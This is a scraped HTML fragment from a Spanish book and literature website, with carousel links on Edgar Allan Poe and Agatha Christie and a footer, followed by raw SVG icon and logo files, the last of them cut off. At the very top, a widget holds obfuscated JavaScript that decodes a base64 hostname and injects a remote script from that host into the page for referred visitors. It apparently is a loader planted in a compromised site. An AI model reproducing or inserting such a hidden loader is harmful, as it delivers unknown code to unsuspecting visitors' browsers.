widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_696e77e8046f1"><h1 class="cintillo">must know</h1><div class="wrap"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="item colored innershadow must-know active" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"> <span class="cont"> <span class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</span> <span class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"> <span class="cont"> <span class="titulo">10 cosas que no sabías de Edgar Allan Poe.</span> <span class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</span> </span> </a> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a></div><button onclick="moveModuloPrev('bs_696e77e8046f1');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_696e77e8046f1');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M326.3,84.5c-6.2,6.3-6.3,16.5,0,22.9l131.1,132.3H16c-8.8,0-16,7.2-16,16.2
		c0,8.9,7.2,16.2,16,16.2h441.4L326.3,404.5c-6.3,6.3-6.3,16.5,0,22.9c6.3,6.3,16.4,6.3,22.6,0l158.5-160.1c6.2-6.2,6.2-16.6,0-22.9
		L349,84.5C342.7,78.2,332.6,78.2,326.3,84.5C320.1,90.8,332.6,78.2,326.3,84.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_275">
	<g>
		<g>
			<rect x="9" y="19" class="st0" width="7" height="20"/>
			<circle class="st0" cx="12.5" cy="12.5" r="3.5"/>
			<path class="st0" d="M39,28c0-5.4-1.2-9-7.5-9c-3,0-5.1,1.1-5.9,2.7h-0.1V19H20v20h5.8v-9.9c0-2.6,0.5-5.1,3.7-5.1
				c3.2,0,3.4,3,3.4,5.3V39h6L39,28L39,28z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg
body_size: 68
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_286">
	<g>
		<g>
			<path class="st0" d="M38.2,12.5c-1.2,0.7-2.5,1.2-3.9,1.5c-1.1-1.2-2.7-1.9-4.5-1.9c-3.4,0-6.2,2.7-6.2,6.1
				c0,0.5,0.1,0.9,0.2,1.4c-5.1-0.3-9.6-2.7-12.7-6.3c-0.5,0.9-0.8,1.9-0.8,3c0,2.1,1.1,4,2.7,5c-1,0-2-0.3-2.8-0.8c0,0,0,0.1,0,0.1
				c0,2.9,2.1,5.4,4.9,5.9c-0.5,0.1-1.1,0.2-1.6,0.2c-0.4,0-0.8,0-1.2-0.1c0.8,2.4,3.1,4.2,5.8,4.2c-2.1,1.6-4.8,2.6-7.6,2.6
				c-0.5,0-1,0-1.5-0.1c2.7,1.7,6,2.7,9.4,2.7C29.8,36,36,26.8,36,18.8c0-0.3,0-0.5,0-0.8c1.2-0.9,2.2-1.9,3.1-3.1
				c-1.1,0.5-2.3,0.8-3.5,1C36.8,15.1,37.7,13.9,38.2,12.5z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg
body_size: 1806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 190" style="enable-background:new 0 0 400 190;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#99989D;}
	.st2{fill:#287BBF;}
</style>
<title>aisaak_logo</title>
<g>
	<path class="st0" d="M178.9,93.8H172L162.2,80H144v13.7h-6v-36h28.4c3.8,0,6.8,1,8.9,3.1c2.2,2,3.2,4.8,3.2,8.3
		c0,3.1-0.9,5.5-2.6,7.4c-1.6,1.7-3.9,2.8-6.7,3.3L178.9,93.8z M165.6,74.6c4.6,0,6.9-1.9,6.9-5.6c0-4-2.5-6-7.5-6h-21v11.5
		L165.6,74.6L165.6,74.6z"/>
	<path class="st0" d="M232.6,75.7c0,5.9-2.4,10.7-7.3,14.3c-4.3,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.9-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C230.2,65.2,232.6,69.9,232.6,75.7z M226.4,75.7c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8s9.2-1.3,12.3-3.8C224.9,83,226.4,79.7,226.4,75.7z"/>
	<path class="st0" d="M284.9,65.9l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.5,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C273.1,56.6,280.1,59.7,284.9,65.9z"/>
	<path class="st0" d="M335.7,93.8h-6v-16h-28.9v16h-6V57.7h6v14.6h28.9V57.7h6V93.8z"/>
	<path class="st0" d="M385.2,93.8h-37.7V57.7h36.3v5.4h-30.4v9.3h21.1v5.4h-21.1v10.7h31.8L385.2,93.8L385.2,93.8z"/>
	<path class="st0" d="M208,109.8l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.6,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C196.3,100.5,203.2,103.6,208,109.8z"/>
	<path class="st0" d="M256.8,137.6h-6.5l-4.2-8.1h-24.3l-4.2,8.1h-6.5l19.1-36.1h7.5L256.8,137.6z M243.2,124.2l-9.2-17.5l-9.3,17.5
		H243.2z"/>
	<path class="st0" d="M299.8,119.1c4.1,1.4,6.2,4.4,6.2,9.1c0,6.3-4.6,9.5-13.6,9.5h-28.7v-36.1h29.1c3.7,0,6.5,0.9,8.6,2.7
		c2.1,1.8,3.1,4.2,3.1,7.2C304.4,114.7,302.9,117.3,299.8,119.1z M292.8,116.7c1.7,0,3-0.5,4.2-1.4c1.1-1,1.7-2.1,1.7-3.5
		c0-1.5-0.5-2.6-1.5-3.5s-2.4-1.3-4.1-1.3h-23.5v9.7C269.6,116.7,292.8,116.7,292.8,116.7z M292.3,132.3c5,0,7.5-1.6,7.5-4.9
		c0-3.5-2.2-5.3-6.5-5.3h-23.8v10.2H292.3z"/>
	<path class="st0" d="M360.6,119.6c0,5.9-2.4,10.7-7.3,14.3c-4.2,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.8-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C358.2,109.1,360.6,113.8,360.6,119.6z M354.4,119.6c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8c5.1,0,9.2-1.3,12.3-3.8C352.9,126.9,354.4,123.6,354.4,119.6z"
		/>
	<path class="st0" d="M138,102.7c0-1.4,2-1.4,2,0v34.5c0,1.3-2,1.3-2,0V102.7z"/>
	<g>
		<g>
			<path class="st1" d="M142.1,178.7h12.1c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2h-12.1v6.9h11.5c1.2,0,1.3,2,0,2h-11.5v6.7H142.1z"/>
			<path class="st1" d="M163.5,180.7c-0.8,0-1.4-0.6-1.4-1.3v-16.9c0-0.7,0.6-1.3,1.4-1.3h6.7c6.1,0,9.2,4.9,9.2,9.8s-3,9.8-9.2,9.8
				h-6.7V180.7z M164.3,178.7h5.9c4.6,0,6.9-3.9,6.9-7.8s-2.3-7.8-6.9-7.8h-5.9V178.7z"/>
			<path class="st1" d="M186.2,161.6c0-1.5,2.3-1.5,2.3,0V180c0,1.4-2.3,1.5-2.3,0V161.6z"/>
			<path class="st1" d="M210.6,161.1c1.5,0,1.5,2.1,0,2.1h-6.8c0,5.5,0,11.1,0,16.7c0,0.8-0.6,1.1-1.2,1.1c-0.5,0-1.1-0.4-1.1-1.1
				v-16.7h-6.8c-1.4,0-1.4-2.1,0-2.1H210.6z"/>
			<path class="st1" d="M215.3,170.6c0-4.8,3.3-8.9,8.1-9.7c1.1-0.2,2.2-0.1,3.3,0c4.7,0.7,8.4,4.7,8.4,9.7c0,6.4-4.6,10.4-9.8,10.4
				C219.7,181,215.3,177.1,215.3,170.6z M217.6,170.7c0,5,3.3,8.2,7.6,8.2c4.1,0,7.6-3.1,7.6-8.2c0-4-2.6-7.1-6.4-7.7
				c-0.9-0.1-1.8-0.1-2.7,0C220,163.5,217.6,166.5,217.6,170.7z"/>
			<path class="st1" d="M244.7,173.8v6c0,1.4-2.2,1.4-2.2,0v-17.6c0-0.6,0.5-1.1,1.1-1.1h7.3c5.3,0,8,3,8,6.6c0,3.1-1.7,5.3-5.5,6
				l5,5.4c1.2,1.2-0.5,2.5-1.5,1.5l-6.2-6.7L244.7,173.8L244.7,173.8z M244.7,171.9h6.2c4,0,5.8-1.9,5.7-4.2c0-2.5-2.2-4.5-5.7-4.5
				h-6.2L244.7,171.9L244.7,171.9z"/>
			<path class="st1" d="M267.9,178.7H280c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2H268v6.9h11.5c1.2,0,1.3,2,0,2H268v6.7H267.9z"/>
			<path class="st1" d="M289,175.8c0.8,2.6,4.2,3.1,6.7,3.1c2.6,0,6.7-0.8,6.7-3.9c0-2.7-3.2-2.9-6.6-3.2c-4.2-0.3-8.8-0.7-8.8-5.3
				c0-4.1,4.7-5.9,8.4-5.9c3.2,0,7.2,0.8,8.5,4.3c0.5,1.2-1.6,1.8-2.1,0.7c-0.9-2.3-4.2-2.7-6.4-2.7c-2.1,0-6,0.8-6,3.6
				c0,2.7,3.1,2.9,6.6,3.2c4.2,0.4,8.7,0.6,8.7,5.2c0,4.7-5.2,6.1-9,6.1c-3.1,0-7.9-1.1-8.9-4.8C286.4,175,288.8,174.6,289,175.8z"
				/>
		</g>
	</g>
</g>
<g>
	<path class="st2" d="M107.5,55.1L93.9,41.5V22.3c0-1.7-1.4-3.1-3.1-3.1H71.5L58,5.6c-1.2-1.2-3.2-1.2-4.4,0L39.9,19.2H20.7
		c-1.7,0-3.1,1.4-3.1,3.1v19.2L4,55.1c-1.2,1.2-1.2,3.2,0,4.4l13.6,13.6v19.2c0,1.7,1.4,3.1,3.1,3.1h19.2L53.5,109
		c1.2,1.2,3.2,1.2,4.4,0l13.6-13.6h19.2c1.7,0,3.1-1.4,3.1-3.1V73.1l13.6-13.6C108.7,58.3,108.7,56.3,107.5,55.1z"/>
</g>
<path class="st0" d="M97.7,59.7L87.1,70.3v15c0,1.9-1.5,3.4-3.4,3.4h-15L58.1,99.3c-1.3,1.3-3.5,1.3-4.8,0L42.8,88.7h-15
	c-1.9,0-3.4-1.5-3.4-3.4v-15L13.8,59.7c-1.3-1.3-1.3-3.5,0-4.8l10.6-10.6v-15c0-1.9,1.5-3.4,3.4-3.4h15l10.6-10.6
	c1.3-1.3,3.5-1.3,4.8,0L68.7,26h15c1.9,0,3.4,1.5,3.4,3.4v15L97.7,55C99,56.3,99,58.4,97.7,59.7z"/>
<path class="st2" d="M90.3,55.8l-9.1-9.1V34c0-1.2-0.9-2.1-2.1-2.1H66.3l-9.1-9.1c-0.8-0.8-2.2-0.8-3,0l-9.1,9.1H32.4
	c-1.2,0-2.1,0.9-2.1,2.1v12.8l-9.1,9.1c-0.8,0.8-0.8,2.2,0,3l9.1,9.1v12.8c0,1.2,0.9,2.1,2.1,2.1h12.8l9.1,9.1c0.8,0.8,2.2,0.8,3,0
	l9.1-9.1h12.8c1.2,0,2.1-0.9,2.1-2.1V67.9l9.1-9.1C91.1,58,91.1,56.7,90.3,55.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg
body_size: 109
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="64px" height="64px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve">
<path fill="#FFFFFF" d="M62.016,54.462l-15.16-12.894c-1.565-1.409-3.242-2.059-4.597-1.994c3.578-4.192,5.74-9.63,5.74-15.573
	c0-13.255-10.745-24-24-24s-24,10.745-24,24s10.745,24,24,24c5.944,0,11.382-2.162,15.573-5.74c-0.062,1.354,0.586,3.03,1.996,4.597
	l12.893,15.16c2.208,2.453,5.814,2.66,8.014,0.461c2.2-2.201,1.994-5.807-0.459-8.015V54.462z M24,40c-8.836,0-16-7.163-16-16
	S15.163,8,24,8s16,7.163,16,16S32.837,40,24,40z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg
body_size: 1232
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.3 110" style="enable-background:new 0 0 426.3 110;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>aisaak_logo</title>
<path class="st0" d="M98.3,2.8v65.8c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V2.8c0-1.4,1.2-2.2,4-2.2h0.8
	C97.1,0.6,98.3,1.4,98.3,2.8z"/>
<path class="st0" d="M171.1,6.3c0,1.5-2.2,5.3-3.2,5.3c-1.5,0-5.2-3.8-13.1-3.8c-7.5,0-12.9,4-12.9,11.3s6.4,9.2,13.6,11.9
	c8.9,3.4,18.9,7.4,18.9,20.9c0,12-8.7,19.4-22.1,19.4c-11.7,0-20.6-4.6-20.6-7.3c0-1.6,2.4-5.4,3.5-5.4c1.3,0,6.9,5.1,17.1,5.1
	c7.6,0,13.1-4.7,13.1-11.8c0-8-7.4-10.6-15.1-13.6c-8.5-3.3-17.4-6.6-17.4-19.6c0-10.8,8.8-18.5,22.1-18.5
	C160.8,0.2,171.1,2.7,171.1,6.3z"/>
<path class="st0" d="M43.8,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L34.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6L0.3,67.8c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L43.8,52.9"/>
<path class="st0" d="M242.7,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L233.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L242.7,52.9"/>
<path class="st0" d="M323.6,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L314.6,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L323.6,52.9"/>
<path class="st0" d="M374.3,3.2V69c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V3.2c0-1.4,1.2-2.2,4-2.2h0.8
	C373.2,1,374.3,1.8,374.3,3.2z"/>
<path class="st0" d="M385.6,34.3l0.4-1l25-31.9c0.9-1.2,3.2-1.5,5.4-1.5h1c2.4,0,3.5,0.6,3.5,1.3c-0.1,0.8-0.5,1.5-1,2L394.6,35
	l30.8,33.4c0.5,0.4,0.8,1,0.9,1.6c0,1.1-1.3,1.4-4.5,1.4h-1.2c-2.2,0-4.4,0-5.6-1.3l-29-32.7l-0.4-1"/>
<path class="st0" d="M185.4,106.2l1.2,3.4c0.2,0.3,0.5,0.4,0.8,0.3h0.2c0.6,0,0.9-0.2,0.9-0.3c0-0.1,0-0.2-0.1-0.3l-4.9-13.6
	c-0.2-0.3-0.5-0.4-0.8-0.3h-0.6c-0.3-0.1-0.6,0.1-0.8,0.3l-4.9,13.6c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0.3,0.3,0.9,0.3h0.1
	c0.3,0.1,0.6-0.1,0.8-0.3l1.2-3.4l0,0l2.8-7.8c0.1-0.4,0.2-0.8,0.3-1.2l0,0c0.1,0.4,0.1,0.8,0.2,1.2L185.4,106.2"/>
<path class="st0" d="M140.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C138.5,95.2,140.6,95.7,140.6,96.5z"/>
<path class="st0" d="M166,95.7v13.7c0,0.3-0.2,0.5-0.8,0.5H165c-0.6,0-0.8-0.2-0.8-0.5V98.3v0.1l-4.1,7.2c-0.1,0.2-0.3,0.3-0.5,0.3
	h-0.8c-0.2,0-0.4-0.1-0.5-0.3l-4.2-7.3v-0.1v11.3c0,0.3-0.2,0.5-0.8,0.5h-0.1c-0.6,0-0.8-0.2-0.8-0.5V95.7c0-0.3,0.2-0.5,0.8-0.5
	h0.8c0.3-0.1,0.7,0.1,0.9,0.4l3.9,6.8l0.5,1.3l0.5-1.2l3.9-6.9c0.2-0.3,0.5-0.4,0.9-0.4h0.7C165.7,95.3,166,95.4,166,95.7z"/>
<path class="st0" d="M208.3,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2H201v6c0,0.3-0.2,0.5-0.8,0.5H200
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C206.5,95.3,208.3,96.4,208.3,99z M201,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L201,96.9L201,96.9z"/>
<path class="st0" d="M229.1,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-3.9v12.6c0,0.3-0.2,0.5-0.8,0.5h-0.2c-0.6,0-0.8-0.2-0.8-0.5V96.9h-4
	c-0.3,0-0.4-0.2-0.4-0.6V96c0-0.4,0.1-0.6,0.4-0.6h9.7C229,95.3,229.1,95.5,229.1,96z"/>
<path class="st0" d="M262.3,99.4c0.1,2.3-1.7,4.2-4,4.3c-0.1,0-0.3,0-0.4,0h-3.2v5.8c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h4.2C259.5,95.3,262.3,95.9,262.3,99.4z M254.7,96.9v5.2h3.2
	c1.3,0,2.5-1,2.5-2.4c0-0.1,0-0.2,0-0.3c0-2.1-1.6-2.5-2.8-2.5L254.7,96.9L254.7,96.9z"/>
<path class="st0" d="M282.4,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2h-1.9v6c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C280.6,95.3,282.4,96.4,282.4,99z M275.1,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L275.1,96.9L275.1,96.9z"/>
<path class="st0" d="M302.6,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-6v4.7h5.4c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-5.4v5.1h6.1
	c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-7.3c-0.3,0-0.6-0.2-0.6-0.4c0-0.1,0-0.1,0-0.2V96c0-0.3,0.2-0.6,0.4-0.6
	c0.1,0,0.1,0,0.2,0h7.2C302.4,95.3,302.6,95.5,302.6,96z"/>
<path class="st0" d="M320.9,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
